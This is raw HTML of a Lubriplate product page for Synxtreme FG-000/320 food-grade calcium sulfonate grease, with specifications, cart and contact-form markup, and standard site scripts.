<!-- Modal -->
<div class="modal fade" id="exampleModal" tabindex="-1" role="dialog" aria-labelledby="exampleModalLabel" aria-hidden="true">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-body">
        <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
      </div>
    </div>
  </div>
</div>
</div>
<div class="col">
  <h1>Synxtreme FG-000/320</h1>
  <h2>NLGI #000, Calcium Sulfonate grease</h2>
 <!-- <p class="part">Part No. L0308, L0308-035, L0308-039, L0308-040</p>-->
  <div class='industrial' data-id="L0308, L0308-035, L0308-039, L0308-040">
    <h3>Available Sizes</h3>
 
 35 lb pail<br />Drum
  </div>
  
  <div>
   
  
  </div>
  
  <h3>Product Highlights</h3>
  <p><ul>
	<li>NSF H1 Registered&nbsp;&nbsp; &nbsp;</li>
	<li>100% Synthetic&nbsp;&nbsp; &nbsp;</li>
	<li>Calcium sulfonate thickener delivers unsurpassed rust and corrosion prevention</li>
</ul>
</p>
  <div class="where-to-buy-search">
    <h3>Where to Buy</h3>
    <input type="text" id="txtLocate"><button id="btnLocate" class="btn btn-search">Find</button>
  </div>
   <!---->
   <div class='col-two hide'>
       <h3>Buy Direct From Lubriplate</h3
      <div><div id="p_lt_ctl01_pageplaceholder_p_lt_ctl01_productDetails_repItems_ctl00_ctl00_addItem_upnlAjax">
	
        <div id="p_lt_ctl01_pageplaceholder_p_lt_ctl01_productDetails_repItems_ctl00_ctl00_addItem_pnlContainer" class="CartItemSelectorContainer">
		
            
            <div id="p_lt_ctl01_pageplaceholder_p_lt_ctl01_productDetails_repItems_ctl00_ctl00_addItem_pnlStock" class="StockContainer">
			
                <span id="p_lt_ctl01_pageplaceholder_p_lt_ctl01_productDetails_repItems_ctl00_ctl00_addItem_lblStock" class="StockLabel">Availability:</span>
                <span id="p_lt_ctl01_pageplaceholder_p_lt_ctl01_productDetails_repItems_ctl00_ctl00_addItem_lblStockValue" class="stock unavailable">Out of stock</span>
            
		</div>
            
            
            <div id="p_lt_ctl01_pageplaceholder_p_lt_ctl01_productDetails_repItems_ctl00_ctl00_addItem_pnlMessages" class="MessagesContainer">
			
                
            
		</div>
            
            <div id="p_lt_ctl01_pageplaceholder_p_lt_ctl01_productDetails_repItems_ctl00_ctl00_addItem_pnlPrice" class="TotalPriceContainer">
			
                <span id="p_lt_ctl01_pageplaceholder_p_lt_ctl01_productDetails_repItems_ctl00_ctl00_addItem_lblPrice" class="TotalPriceLabel">Price: </span>
                <span id="p_lt_ctl01_pageplaceholder_p_lt_ctl01_productDetails_repItems_ctl00_ctl00_addItem_lblPriceValue" class="TotalPrice">$0.00</span>
            
		</div>
            <div id="p_lt_ctl01_pageplaceholder_p_lt_ctl01_productDetails_repItems_ctl00_ctl00_addItem_pnlButton" class="AddToCartContainer add-to-cart-container control-group-inline">
			
                
                
                
                
                <label for="p_lt_ctl01_pageplaceholder_p_lt_ctl01_productDetails_repItems_ctl00_ctl00_addItem_txtUnits" id="p_lt_ctl01_pageplaceholder_p_lt_ctl01_productDetails_repItems_ctl00_ctl00_addItem_lblUnits" class="UnitsLabel units-label form-control-text">Quantity: </label>
                <input name="p$lt$ctl01$pageplaceholder$p$lt$ctl01$productDetails$repItems$ctl00$ctl00$addItem$txtUnits" type="text" value="1" maxlength="9" id="p_lt_ctl01_pageplaceholder_p_lt_ctl01_productDetails_repItems_ctl00_ctl00_addItem_txtUnits" class="AddToCartTextBox add-to-cart-text-box form-control" />
                
                <input type="submit" name="p$lt$ctl01$pageplaceholder$p$lt$ctl01$productDetails$repItems$ctl00$ctl00$addItem$btnAdd" value="Add to cart" onclick="javascript:WebForm_DoPostBackWithOptions(new WebForm_PostBackOptions(&quot;p$lt$ctl01$pageplaceholder$p$lt$ctl01$productDetails$repItems$ctl00$ctl00$addItem$btnAdd&quot;, &quot;&quot;, true, &quot;&quot;, &quot;&quot;, false, false))" id="p_lt_ctl01_pageplaceholder_p_lt_ctl01_productDetails_repItems_ctl00_ctl00_addItem_btnAdd" class="AddToCartButton add-to-cart-button btn btn-primary" title="Add to cart" />
                
                
            
		</div>
        
	</div>
        <input type="hidden" name="p$lt$ctl01$pageplaceholder$p$lt$ctl01$productDetails$repItems$ctl00$ctl00$addItem$hdnSKUID" id="p_lt_ctl01_pageplaceholder_p_lt_ctl01_productDetails_repItems_ctl00_ctl00_addItem_hdnSKUID" value="446" />
    
</div>
</div>
    <a href="" class="expert" data-target="#xpertLaunch" data-toggle="modal"><span>Ask an Expert</span></a>    
    </div>
  </div>
</div>
<script defer src="https://maps.googleapis.com/maps/api/js?key=AIzaSyBUAfFJfhh5BzIMBis1nG3-gZapMDXApro"></script>

    </div>
  </div>
</section>
<section class="product-tabbed">
  <div class="wrap">
    

<nav class="detail-tabs">
  <div class="nav nav-tabs" id="nav-tab" role="tablist">
    <a class='nav-item nav-link active' id='nav-overview-tab' data-toggle='tab' href='#nav-overview' role='tab' aria-controls='nav-overview' aria-selected='true'>Overview</a>
    <a class='nav-item nav-link' id='nav-specs-tab' data-toggle='tab' href='#nav-specs' role='tab' aria-controls='nav-specs' aria-selected='false'>Specifications</a>
    
    
<a class='nav-item nav-link' id='nav-resources-tab' data-toggle='tab' href='#nav-resources' role='tab' aria-controls='nav-resources' aria-selected='false'>Resources</a>

  </div>
</nav>

<div class="tab-content" id="nav-tabContent">
  <div class="tab-pane fade show  active" id="nav-overview" role="tabpanel" aria-labelledby="nav-overview-tab">
    <div class="left">
      LUBRIPLATE SYNXTREME FG-000/320 is a 100% synthetic, calcium sulfonate based grease. Its advanced technology delivers outstanding shear stability, reduced wear and excellent resistance to water and other corrosive substances. This food grade grease is manufactured with ingredients that comply with FDA 21 CFR 178.3570, FDA 21 CFR 172.882 and FDA 21 CFR 182 G.R.A.S. The high viscosity, 100% synthetic fluid used in this grease delivers increased oxidation stability and enables it to be effective at application temperatures between 450&ordm;F and 500&ordm;F with frequent re-lubrication intervals.
    </div>
    <div class="right d-none">
     
     <img src='/Lubriplate/media/Lubriplate/Products/Badges/01-NSF-H1.jpg' /><img src='/Lubriplate/media/Lubriplate/Products/Badges/02-halal.jpg' /><img src='/Lubriplate/media/Lubriplate/Products/Badges/03-NSF.jpg' /><img src='/Lubriplate/media/Lubriplate/Products/Badges/04-kosher-pareve.jpg' />
    </div>
  </div>
  <div class="tab-pane fade" id="nav-specs" role="tabpanel" aria-labelledby="nav-specs-tab">
    <p><b>Fluid Type:</b> synthetic</p>
    <p><b>ISO Viscosity Grade of Base Oil:</b>  320</p>
    <p><b>NLGI Grade:</b>  000</p> 
    <p><b>Thickener:</b>  Calcium Sulfonate</p>   
    <p><b>Food Grade - NSF H1:</b>  Yes</p>  
    <p><b>Color:</b>  Tan</p>
    
    
    <p><b>Operating Temp Range:</b>  -30 to 350</p>	
    
    
    
    
    
        
    
    <div class="fam-specs">
      
    </div>
  </div>
  <div class="tab-pane fade" id="nav-faqs" role="tabpanel" aria-labelledby="nav-faqs-tab"></div>
  <div class="tab-pane fade" id="nav-resources" role="tabpanel" aria-labelledby="nav-resources-tab">
     <section class="resources">
    <ul>
             
       <li>

  
  <div class="resource-item">
 
  <h3 class="result-title">Product Data Sheet</h3>
  <span class="blue-border">&nbsp;</span>
  <a class="search-result-url" href="/Lubriplate/media/Lubriplate/PDFs/PDS/Lubriplate/8_42_SynxtremeFG-000_320.pdf?ext=.pdf" target="_blank">Download</a>
 
</div>
</li>
       
       
      
      
      
    </ul>
    </section>
   
  
    
  </div>
</div>

  </div>
</section>
<section class="product-related">
  
</section>
<!-- JQuery -->
<script src="//code.jquery.com/jquery-3.3.1.min.js" integrity="sha256-FgpCb/KJQlLNfOu91ta32o/NMZxltwRo8QtmkMRdAu8=" crossorigin="anonymous"></script>
<!-- Slick Slider -->
<script type="text/javascript" src="/CMSScripts/Custom/slick.min.js"></script>
<script type="text/javascript">
$('.prod-details-slider').slick({
    slidesToShow: 1,
    slidesToScroll: 1,
    arrows: false,
    fade: true,
    asNavFor: '.prod-details-slider-nav',
});
  
$('.prod-details-slider-nav').slick({
    slidesToShow: 3,
    slidesToScroll: 1,
    asNavFor: '.prod-details-slider',
    dots: true, 
    focusOnSelect: true,
    centerMode: false,
    infinite: false

});

  
  
     if ($(".product-sizes.consumers").length > 0)
    {
      $(".product-sizes.consumers .industrial").remove();
        $('.product-sizes').slick({
          infinite: false,
          slidesToShow: 3,
          slidesToScroll: 1
        });
    }else
      
      {
      $('.product-sizes').slick({
          infinite: false,
          slidesToShow: 3,
          slidesToScroll: 1
      });
      }
  
  
  
  
  
  $('.related-products').slick({
  dots: true,
  infinite: false,
  speed: 300,
  slidesToShow: 4,
  slidesToScroll: 4,
  responsive: [
    {
      breakpoint: 1024,
      settings: {
        slidesToShow: 3,
        slidesToScroll: 3,
        infinite: true,
        dots: true
      }
    },
    {
      breakpoint: 600,
      settings: {
        slidesToShow: 2,
        slidesToScroll: 2
      }
    },
    {
      breakpoint: 480,
      settings: {
        slidesToShow: 1,
        slidesToScroll: 1
      }
    }
  ]
});
</script>
<!-- END CONTENT -->
<!-- FOOTER -->
<footer>
  <div class="top">
    <div class="wrap">
      <div class="col footer-col-left">
        <img id="p_lt_ctl02_footerLogo_ucEditableImage_imgImage" src="/Lubriplate/media/Lubriplate/Global/lubriplate-footer-logo.png" alt="" />

<ul class="footer-contact-block">
	<li>CORPORATE HEADQUARTERS</li>
	<li>129 Lockwood Street</li>
	<li>Newark, NJ 07105</li>
	<li>P. 800-733-4755</li>
	<li>F. 973-589-4432</li>
	<li>F. 800-347-5329</li>
</ul>

<ul class="footer-contact-block">
	<li>MIDWEST OFFICE &amp; PLANT</li>
	<li>1500 Oakdale Avenue</li>
	<li>Toledo, OH 43605</li>
	<li>P. 419-691-2491</li>
	<li>F. 419-693-3806</li>
	<li>F. 800-347-5348</li>
</ul>





      </div>
      <div class="col top footer-col-right">
        
    <div class="footer-col-wrapper">
        <p aria-expanded="true" class="footer-cat-top" data-target=".fc-industrial" data-toggle="collapse"><span>Industrial Products</span> <span><i class="fa fa-angle-down">&nbsp;</i></span></p>

        <ul class="fc-industrial footer-col collapse" style="">
            
            <li>
                <a href="/Industrial/Industrial-Products/Fluid?categoryname=AutomotiveLubricants">Automotive Lubricants</a>
            </li>
            
            <li>
                <a href="/Industrial/Industrial-Products/Fluid?categoryname=CompressorFluids">Compressor Fluids</a>
            </li>
            
            <li>
                <a href="/Industrial/Industrial-Products/Fluid?categoryname=EnvironmentallyResponsibleLubricants">Environmentally Responsible Lubricants</a>
            </li>
            
            <li>
                <a href="/Industrial/Industrial-Products/Fluid?categoryname=FoodGradeLubricants">Food Grade Lubricants</a>
            </li>
            
            <li>
                <a href="/Industrial/Industrial-Products/Fluid?categoryname=Gear_Bearing_Chain_RecirculatingFluids">Gear, Bearing, Chain & Recirculating Fluids</a>
            </li>
            
            <li>
                <a href="/Industrial/Industrial-Products/Fluid?categoryname=HydraulicFluids">Hydraulic Fluids</a>
            </li>
            
            <li>
                <a href="/Industrial/Industrial-Products/Fluid?categoryname=MarineLubricants">Marine Lubricants</a>
            </li>
            
            <li>
                <a href="/Industrial/Industrial-Products/Fluid?categoryname=MetalworkingFluids">Metalworking Fluids</a>
            </li>
            
            <li>
                <a href="/Industrial/Industrial-Products/Fluid?categoryname=MultiPurposeGreases">Multi-Purpose Greases</a>
            </li>
            
            <li>
                <a href="/Industrial/Industrial-Products/Fluid?categoryname=SpecialtyLubricants">Specialty Lubricants</a>
            </li>
            
            <li>
                <a href="/Industrial/Industrial-Products/Fluid?categoryname=SprayLubricants">Spray Lubricants</a>
            </li>
            
            <li>
                <a href="/Industrial/Industrial-Products/Fluid?categoryname=PermaAutomaticLubricators">Perma Automatic Lubricators</a>
            </li>
            
            <li>
                <a href="/Industrial/Industrial-Products/Fluid?categoryname=NewProducts">New Products</a>
            </li>
            
        </ul>
    </div>

    <div class="footer-col-wrapper">
        <p aria-expanded="true" class="footer-cat-top" data-target=".fc-consumer" data-toggle="collapse"><span>Consumer Products</span> <span><i class="fa fa-angle-down">&nbsp;</i></span></p>

        <ul class="fc-consumer footer-col collapse">
            
            <li>
                <a href="/Consumer/Consumer-Products/List?categoryname=Automotive">Automotive</a>
            </li>
            
            <li>
                <a href="/Consumer/Consumer-Products/List?categoryname=BoatingAndWaterSports">Boating and Water Sports</a>
            </li>
            
            <li>
                <a href="/Consumer/Consumer-Products/List?categoryname=HomeImprovement">General Purpose & Home Improvement</a>
            </li>
            
            <li>
                <a href="/Consumer/Consumer-Products/List?categoryname=OutdoorRecreation_Firearms">Outdoor Recreation & Firearms</a>
            </li>
            
        </ul>

        <p class="footer-cat-top services" data-target=".fc-services" data-toggle="collapse"><span>Services</span> <span><i class="fa fa-angle-down">&nbsp;</i></span></p>

        <ul class="fc-services footer-col collapse">

            
            <li>
                <a href="/Services#TechnicalSupport">Technical Support</a>
            </li>
            
            <li>
                <a href="/Services#PlantSurveys">Plant Surveys</a>
            </li>
            
            <li>
                <a href="/Services#CustomizedMachineryTags">Customized Machinery Tags</a>
            </li>
            
            <li>
                <a href="/Services#LubricationMaintenanceSoftware">Lubrication Maintenance Software</a>
            </li>
            
            <li>
                <a href="/Services#FluidandGreaseAnalysis">Fluid and Grease Analysis</a>
            </li>
            
            <li>
                <a href="/Services#TrainingandSeminars">Training and Seminars</a>
            </li>
            
        </ul>
    </div>

    <div class="footer-col-wrapper">
        <p aria-expanded="true" class="footer-cat-top" data-target=".fc-resources" data-toggle="collapse"><span>Resources</span> <span><i class="fa fa-angle-down">&nbsp;</i></span></p>

        <ul class="fc-resources footer-col collapse">
            
            <li>
                <a href="/Resources/Safety-Data-Sheets">Safety Data Sheets (SDS)</a>
            </li>
            
            <li>
                <a href="/Resources/Fiske-Product-Data-Sheets">Data Sheets - Fiske</a>
            </li>
            
            <li>
                <a href="/Resources/Lubriplate-Product-Data-Sheets">Data Sheets - Lubriplate</a>
            </li>
            
            <li>
                <a href="/Resources/NSF-Approvals">NSF Food-Grade Registrations</a>
            </li>
            
            <li>
                <a href="/Resources/Kosher-Halal-Certificates">Kosher/Halal Certificates</a>
            </li>
            
            <li>
                <a href="/Resources/ISO-9001-Cert">ISO-9001</a>
            </li>
            
            <li>
                <a href="/Resources/OEM-Info-(1)">REACH/RoHS/POPS</a>
            </li>
            
            <li>
                <a href="/Resources/Catalogs">Catalogs</a>
            </li>
            
            <li>
                <a href="/Resources/Flyers">Flyers</a>
            </li>
            
            <li>
                <a href="/Resources/LUBRI-ARMOUR-antimicrobial-additive-flyer">LUBRI-ARMOUR Antimicrobial Additive</a>
            </li>
            
            <li>
                <a href="/Resources/Newsletters">Newsletters</a>
            </li>
            
            <li>
                <a href="/Resources/OEM-Info-(2)">OEM Info</a>
            </li>
            
            <li>
                <a href="/Resources/Allergen-Statement">Allergen Statement</a>
            </li>
            
            <li>
                <a href="/Resources/Shelf-Life-Statement">Shelf Life Statement</a>
            </li>
            
            <li>
                <a href="/Resources/X-Ref-Technical-Charts">Technical Charts</a>
            </li>
            
            <li>
                <a href="/Resources/Videos">Videos</a>
            </li>
            
            <li>
                <a href="/Resources/White-Papers">White Papers</a>
            </li>
            
        </ul>
    </div>

    <div class="footer-col-wrapper">
        <p aria-expanded="true" class="footer-cat-top" data-target=".fc-about" data-toggle="collapse"><span>About Us</span><span><i class="fa fa-angle-down">&nbsp;</i></span></p>

        <ul class="fc-about footer-col collapse">
            <li><a href="/Contact-Us">Contact Us</a></li>
            <li><a href="/Careers">Careers</a></li>
            <li><a data-target="#xpertLaunch" data-toggle="modal" href="#">Ask A LubeXpert</a></li>
            <li><a href="/Where-To-Buy">Where To Buy</a></li>
          


            <!-- sign in - not logged in --> 
            <li class="signedOut hide"><a href="/Login">
                 Sign In  </a></li>
            <!-- Signed in logout button -->
            <li class="signedIn hide">
                <a id="p_lt_ctl03_Footer_btnLogoutMobilefooter" href="javascript:WebForm_DoPostBackWithOptions(new WebForm_PostBackOptions(&quot;p$lt$ctl03$Footer$btnLogoutMobilefooter&quot;, &quot;&quot;, true, &quot;&quot;, &quot;&quot;, false, true))">Log Out</a>
                 
            </li>
            <!-- Signed in profile -->
           <li class="signedIn hide">
              <a href="/My-Profile">
                 My Account 
              </a>
           </li>


        </ul>
    </div>




      </div>
    </div>
  </div>
  <div class="bottom">
    <div class="wrap">
      <div class="col"><ul>
	<li>Copyright &copy; 2023, Lubriplate Lubricants Company.</li>
	<li><a href="/Special-Pages/Terms-and-Conditions">Terms and Conditions</a> | <a href="/getdoc/f643449d-ace2-45e3-a071-d2a1ea9984b4/Privacy-Policy">Privacy Policy</a></li>
</ul>




</div><div class="col"><ul>
	<li><a href="http://www.bsahome.org/" target="_blank"><img alt="BEARING SPECIALISTS ASSOCIATION" src="/Lubriplate/media/Lubriplate/Global/BSA-logo.png" /></a></li>
	<li><a href="/Lubriplate/media/Lubriplate/PDFs/orthodox-union-contract.pdf"><img alt="" src="/Lubriplate/media/Lubriplate/Global/lubriplate-footer-icon02.png" /></a></li>
	<li><a href="/Lubriplate/media/Lubriplate/PDFs/IFANCA-Halal-Cert.pdf"><img alt="" src="/Lubriplate/media/Lubriplate/Global/lubriplate-footer-icon03.png" /></a></li>
</ul>




</div><!-- Modal for LubeXpert -->
<div class="modal fade" id="xpertLaunch" tabindex="-1" role="dialog" aria-labelledby="exampleModalLongTitle" aria-hidden="true">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-body">
	<h4>Ask a LubeExpert</h4>
        <a class="close" data-dismiss="modal" aria-label="Close">
          <span aria-hidden="true">&times;</span>
        </a><div id="p_lt_ctl04_AskALubeXpert_sys_pnlUpdate">
	<div id="p_lt_ctl04_AskALubeXpert_plcUp_viewBiz">
		<div id="p_lt_ctl04_AskALubeXpert_plcUp_viewBiz_pnlForm" class="FormPanel" onkeypress="javascript:return WebForm_FireDefaultButton(event, &#39;p_lt_ctl04_AskALubeXpert_plcUp_viewBiz_btnOK&#39;)">
			<div class="form testing">
<div>
<div class="form-group">
<p class="form-table-label-cell"><label id="p_lt_ctl04_AskALubeXpert_plcUp_viewBiz_FullName_lb" class="EditingFormLabel" for="p_lt_ctl04_AskALubeXpert_plcUp_viewBiz_FullName_txtText">Name:</label></p>

<p class="form-table-value-cell"><div id="p_lt_ctl04_AskALubeXpert_plcUp_viewBiz_ncpfullname" class="EditingFormControlNestedControl editing-form-control-nested-control">
				<input name="p$lt$ctl04$AskALubeXpert$plcUp$viewBiz$FullName$txtText" type="text" maxlength="100" id="p_lt_ctl04_AskALubeXpert_plcUp_viewBiz_FullName_txtText" class="form-control" />

			</div></p>

<p class="form-table-validation-cell"></p>
</div>

<div class="form-group">
<p class="form-table-label-cell"><label id="p_lt_ctl04_AskALubeXpert_plcUp_viewBiz_Email_lb" class="EditingFormLabel" for="p_lt_ctl04_AskALubeXpert_plcUp_viewBiz_Email_txtEmailInput">Email:</label></p>

<p class="form-table-value-cell"><div id="p_lt_ctl04_AskALubeXpert_plcUp_viewBiz_ncpemail" class="EditingFormControlNestedControl editing-form-control-nested-control">
				<input name="p$lt$ctl04$AskALubeXpert$plcUp$viewBiz$Email$txtEmailInput" type="text" maxlength="254" id="p_lt_ctl04_AskALubeXpert_plcUp_viewBiz_Email_txtEmailInput" class="form-control" />
<span id="p_lt_ctl04_AskALubeXpert_plcUp_viewBiz_Email_revEmailValid" class="form-control-error" style="display:none;"></span>
			</div></p>

<p class="form-table-validation-cell"></p>
</div>

<div class="form-group">
<p class="form-table-label-cell"><label id="p_lt_ctl04_AskALubeXpert_plcUp_viewBiz_Company_lb" class="EditingFormLabel" for="p_lt_ctl04_AskALubeXpert_plcUp_viewBiz_Company_txtText">Company:</label></p>

<p class="form-table-value-cell"><div id="p_lt_ctl04_AskALubeXpert_plcUp_viewBiz_ncpcompany" class="EditingFormControlNestedControl editing-form-control-nested-control">
				<input name="p$lt$ctl04$AskALubeXpert$plcUp$viewBiz$Company$txtText" type="text" maxlength="100" id="p_lt_ctl04_AskALubeXpert_plcUp_viewBiz_Company_txtText" class="form-control" />

			</div></p>

<p class="form-table-validation-cell"></p>
</div>

<div class="form-group">
<p class="form-table-label-cell"><label id="p_lt_ctl04_AskALubeXpert_plcUp_viewBiz_Addr1_lb" class="EditingFormLabel" for="p_lt_ctl04_AskALubeXpert_plcUp_viewBiz_Addr1_txtText">Address:</label></p>

<p class="form-table-value-cell"><div id="p_lt_ctl04_AskALubeXpert_plcUp_viewBiz_ncpaddr1" class="EditingFormControlNestedControl editing-form-control-nested-control">
				<input name="p$lt$ctl04$AskALubeXpert$plcUp$viewBiz$Addr1$txtText" type="text" maxlength="100" id="p_lt_ctl04_AskALubeXpert_plcUp_viewBiz_Addr1_txtText" class="form-control" />

			</div></p>

<p class="form-table-validation-cell"></p>
</div>

<div class="form-group">
<p class="form-table-label-cell"><label id="p_lt_ctl04_AskALubeXpert_plcUp_viewBiz_Addr2_lb" class="EditingFormLabel" for="p_lt_ctl04_AskALubeXpert_plcUp_viewBiz_Addr2_txtText">City:</label></p>

<p class="form-table-value-cell"><div id="p_lt_ctl04_AskALubeXpert_plcUp_viewBiz_ncpaddr2" class="EditingFormControlNestedControl editing-form-control-nested-control">
				<input name="p$lt$ctl04$AskALubeXpert$plcUp$viewBiz$Addr2$txtText" type="text" maxlength="100" id="p_lt_ctl04_AskALubeXpert_plcUp_viewBiz_Addr2_txtText" class="form-control" />

			</div></p>

<p class="form-table-validation-cell"></p>
</div>

<div class="form-group">
<p class="form-table-label-cell"><label id="p_lt_ctl04_AskALubeXpert_plcUp_viewBiz_State_lb" class="EditingFormLabel" for="p_lt_ctl04_AskALubeXpert_plcUp_viewBiz_State_txtText">State:</label></p>

<p class="form-table-value-cell"><div id="p_lt_ctl04_AskALubeXpert_plcUp_viewBiz_ncpstate" class="EditingFormControlNestedControl editing-form-control-nested-control">
				<input name="p$lt$ctl04$AskALubeXpert$plcUp$viewBiz$State$txtText" type="text" maxlength="100" id="p_lt_ctl04_AskALubeXpert_plcUp_viewBiz_State_txtText" class="form-control" />

			</div></p>

<p class="form-table-validation-cell"></p>
</div>

<div class="form-group">
<p class="form-table-label-cell"><label id="p_lt_ctl04_AskALubeXpert_plcUp_viewBiz_ZIP_lb" class="EditingFormLabel" for="p_lt_ctl04_AskALubeXpert_plcUp_viewBiz_ZIP_txtText">ZIP:</label></p>

<p class="form-table-value-cell"><div id="p_lt_ctl04_AskALubeXpert_plcUp_viewBiz_ncpzip" class="EditingFormControlNestedControl editing-form-control-nested-control">
				<input name="p$lt$ctl04$AskALubeXpert$plcUp$viewBiz$ZIP$txtText" type="text" maxlength="20" id="p_lt_ctl04_AskALubeXpert_plcUp_viewBiz_ZIP_txtText" class="form-control" />

			</div></p>

<p class="form-table-validation-cell"></p>
</div>

<div class="form-group">
<p class="form-table-label-cell"><label id="p_lt_ctl04_AskALubeXpert_plcUp_viewBiz_Phone_lb" class="EditingFormLabel" for="p_lt_ctl04_AskALubeXpert_plcUp_viewBiz_Phone_txtText">Phone:</label></p>

<p class="form-table-value-cell"><div id="p_lt_ctl04_AskALubeXpert_plcUp_viewBiz_ncpphone" class="EditingFormControlNestedControl editing-form-control-nested-control">
				<input name="p$lt$ctl04$AskALubeXpert$plcUp$viewBiz$Phone$txtText" type="text" maxlength="100" id="p_lt_ctl04_AskALubeXpert_plcUp_viewBiz_Phone_txtText" class="form-control" />

			</div></p>

<p class="form-table-validation-cell"></p>
</div>

<div class="form-group">
<p class="form-table-label-cell"><label id="p_lt_ctl04_AskALubeXpert_plcUp_viewBiz_Question_lb" class="EditingFormLabel" for="p_lt_ctl04_AskALubeXpert_plcUp_viewBiz_Question_txtText">Question:</label></p>

<p class="form-table-value-cell"><div id="p_lt_ctl04_AskALubeXpert_plcUp_viewBiz_ncpquestion" class="EditingFormControlNestedControl editing-form-control-nested-control">
				<textarea name="p$lt$ctl04$AskALubeXpert$plcUp$viewBiz$Question$txtText" rows="5" cols="5" id="p_lt_ctl04_AskALubeXpert_plcUp_viewBiz_Question_txtText" class="form-control">
</textarea>

			</div></p>

<p class="form-table-validation-cell"></p>
</div>

<div class="form-group">
<p class="form-table-label-cell">&nbsp;</p>

<p class="form-table-validation-cell"></p>

<p class="form-table-value-cell"><div id="p_lt_ctl04_AskALubeXpert_plcUp_viewBiz_ncprecaptcha_google" class="EditingFormControlNestedControl editing-form-control-nested-control">
				<div data-theme="light"></div><script src="https://www.google.com/recaptcha/api.js?onload=CaptchaCallback&amp;render=explicit" async defer></script><script>var CaptchaCallback = function(){if (document.getElementById('p_lt_ctl04_AskALubeXpert_plcUp_viewBiz_recaptcha_google_captcha') != null && (typeof grecaptcha!== 'undefined')) { grecaptcha.render('p_lt_ctl04_AskALubeXpert_plcUp_viewBiz_recaptcha_google_captcha', {'sitekey' : '6Ld0M3caAAAAAFAO2WiK9-uXdd4CEil_q31k4mf1'}); }};</script><span id="p_lt_ctl04_AskALubeXpert_plcUp_viewBiz_recaptcha_google_captcha"></span>

			</div></p>
</div>

<div class="form-group">
<div id="recaptchaLubeXpert">&nbsp;</div>

<div class="clear">&nbsp;</div>
</div>
</div>
</div>
<input type="submit" name="p$lt$ctl04$AskALubeXpert$plcUp$viewBiz$btnOK" value="Submit" id="p_lt_ctl04_AskALubeXpert_plcUp_viewBiz_btnOK" class="FormButton btn btn-primary" />
		</div>
	</div>
</div>      </div>
    </div>
  </div>
</div>
    </div>
  </div>
</footer>
<!-- END FOOTER -->
<!-- JQuery -->
<!--<script src="//code.jquery.com/jquery-2.2.4.min.js"  crossorigin="anonymous"></script>-->
<!-- Bootstrap JavaScript -->
<script src="//maxcdn.bootstrapcdn.com/bootstrap/4.0.0/js/bootstrap.min.js"></script>
<!--Underscore -->
 <script type="text/javascript" src="/cmsscripts/custom/underscore-min.js" ></script>
<!-- Slick Slider
<script type="text/javascript" src="/CMSScripts/Custom/slick.min.js"></script>
-->
<!-- Elevated Zoom -->
<script type="text/javascript" src="/CMSScripts/Custom/jquery.elevatezoom.js"></script>

<!--lazyload -->
 <script type="text/javascript" src="/cmsscripts/custom/jquery.unveil.js" ></script>
<!-- Custom Scripts -->
<script type="text/javascript" src="/CMSScripts/Custom/scripts.js"></script>
<!-- Match Height -->
<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery.matchHeight/0.7.2/jquery.matchHeight-min.js"></script>
<!-- Stackable -->
<script src="https://cdnjs.cloudflare.com/ajax/libs/stacktable.js/1.0.3/stacktable.min.js"></script>
<script>
    $('#zoom_prod').elevateZoom({
    zoomType: "inner",
cursor: "crosshair",
zoomWindowFadeIn: 500,
zoomWindowFadeOut: 750
   });
</script>
<script src="https://www.google.com/recaptcha/api.js?onload=onloadCallback&render=explicit"
            async defer>
    
    
<script type="text/javascript">
//<![CDATA[
var Page_Validators =  new Array(document.getElementById("p_lt_ctl04_AskALubeXpert_plcUp_viewBiz_Email_revEmailValid"));
//]]>
</script>

<script type="text/javascript">
//<![CDATA[
var p_lt_ctl04_AskALubeXpert_plcUp_viewBiz_Email_revEmailValid = document.all ? document.all["p_lt_ctl04_AskALubeXpert_plcUp_viewBiz_Email_revEmailValid"] : document.getElementById("p_lt_ctl04_AskALubeXpert_plcUp_viewBiz_Email_revEmailValid");
p_lt_ctl04_AskALubeXpert_plcUp_viewBiz_Email_revEmailValid.controltovalidate = "p_lt_ctl04_AskALubeXpert_plcUp_viewBiz_Email_txtEmailInput";
p_lt_ctl04_AskALubeXpert_plcUp_viewBiz_Email_revEmailValid.display = "Dynamic";
p_lt_ctl04_AskALubeXpert_plcUp_viewBiz_Email_revEmailValid.enabled = "False";
p_lt_ctl04_AskALubeXpert_plcUp_viewBiz_Email_revEmailValid.evaluationfunction = "RegularExpressionValidatorEvaluateIsValid";
//]]>
</script>


<script type="text/javascript">
//<![CDATA[
if (typeof(CaptchaCallback) === 'function') { CaptchaCallback(); }
var callBackFrameUrl='/WebResource.axd?d=beToSAE3vdsL1QUQUxjWdboDK6mDfpyyF3a9dmv5fymipvziewW5Qo82dKWPsg9lqwdHzZ6XeOLt4cHzAUm7eg2&t=638901392248157332';
WebForm_InitCallback();
var Page_ValidationActive = false;
if (typeof(ValidatorOnLoad) == "function") {
    ValidatorOnLoad();
}

function ValidatorOnSubmit() {
    if (Page_ValidationActive) {
        return ValidatorCommonOnSubmit();
    }
    else {
        return true;
    }
}
        
theForm.oldSubmit = theForm.submit;
theForm.submit = WebForm_SaveScrollPositionSubmit;

theForm.oldOnSubmit = theForm.onsubmit;
theForm.onsubmit = WebForm_SaveScrollPositionOnSubmit;

document.getElementById('p_lt_ctl04_AskALubeXpert_plcUp_viewBiz_Email_revEmailValid').dispose = function() {
    Array.remove(Page_Validators, document.getElementById('p_lt_ctl04_AskALubeXpert_plcUp_viewBiz_Email_revEmailValid'));
}
//]]>
</script>
</form>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Ld0M3caAAAAAFAO2WiK9-uXdd4CEil_q31k4mf1&co=aHR0cHM6Ly93d3cubHVicmlwbGF0ZS5jb206NDQz&hl=en&v=7gg7H51Q-naNfhmCP3_R47ho&size=normal&anchor-ms=20000&execute-ms=30000&cb=67ftqqesqcwx
body_size: 48912
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
